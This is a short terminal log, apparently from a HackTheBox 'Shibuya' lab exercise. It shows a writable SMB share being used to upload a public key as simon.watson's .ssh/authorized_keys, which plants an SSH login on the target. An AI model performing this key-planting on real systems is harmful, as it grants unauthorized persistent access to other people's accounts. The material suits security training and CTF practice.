 smb: \simon.watson\.ssh\> mv id_ed25519.pub authorized_keys
mv: command not found
smb: \simon.watson\.ssh\> rm id_ed25519.pub
smb: \simon.watson\.ssh\> put authorized_keys
putting file authorized_keys as \simon.watson\.ssh\authorized_keys (0.3 kB/s) (average 0.3 kB/s)
smb: \simon.watson\.ssh\> type authorized_keys
type: command not found
smb: \simon.watson\.ssh\> dir
. D 0 Thu Oct 30 21:06:53 2025
.. D 0 Thu Oct 30 21:04:51 2025
authorized_keys A 98 Thu Oct 30 21:06:53 2025
5048575 blocks of size 4096. 1552080 blocks available
smb: \simon.watson\.ssh\>
┌─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya/smb/users/simon.watson]
└──_ #mv id_ed25519.pub authorized_keys
┌─[root@a45hw1n-eos]─[/home/a45hw1n/Desktop/HTB/Machines/Shibuya/smb/users/simon.watson]
└──_ #